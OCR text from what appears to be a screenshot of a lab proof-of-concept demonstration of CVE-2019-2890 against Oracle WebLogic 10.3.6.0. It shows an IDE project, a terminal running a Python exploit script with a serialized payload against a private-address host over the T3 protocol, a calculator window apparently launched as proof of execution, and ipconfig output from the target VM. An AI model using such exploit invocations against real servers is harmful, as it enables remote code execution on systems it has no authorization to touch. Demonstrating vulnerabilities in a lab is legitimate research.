 CVE-2019-2890 [~/Downloads/CVE-2019-2890] - .../src/weblogic/wsee/jaxws/persistence/PersistentConte...
CVE-2019-2890
src
weblogic
wsee
Poc2
Terminal
1: Project
2: Favorites
7: Structure
→ CVE-2019-2890 python weblogic.py 172.20.10.2 7001 poc.ser
[+] Connecting to 172.20.10.2 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
[+] Sending payload...
received "AS:2048
HL:19
"
→ CVE-2019-2890
Database
m Maven Projects
CDI
JSF JSF
Ant Build
Terminal
EE Java Enterprise
Spring
0: Messages
3: Find
4: Run
5: Debug
Compilation completed successfully in 1 s 728 ms (a minute ago)
173:12 LF UTF-8
win7_x64
Oracle WebLogic Server 管理
Oracle WebLogic Server 管理控制台
不安全 | 172.20.10.2:7001/console/login/LoginForm.jsp
ORACLE
WebLogic Server® 11g
Administration Console
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\. 管理员: C:\Windows\System32\cmd.exe
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 地址 . . . . . . . . . . . . : 172.20.10.2
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 172.20.10.1
隧道适配器 isatap.{98F4A828-9C44-4BD8-9782-BD0C808B0BB4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:ca6a:c722:382a:36ac:53eb:f5fd
本地链接 IPv6 地址. . . . . . . . : fe80::382a:36ac:53eb:f5fd%12
默认网关. . . . . . . . . . . . . : ::
C:\Users\gxv\Desktop>
半:
WebLogic Server 版本: 10.3.6.0
版权所有 © 1996, 2011, Oracle 和/或其子公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。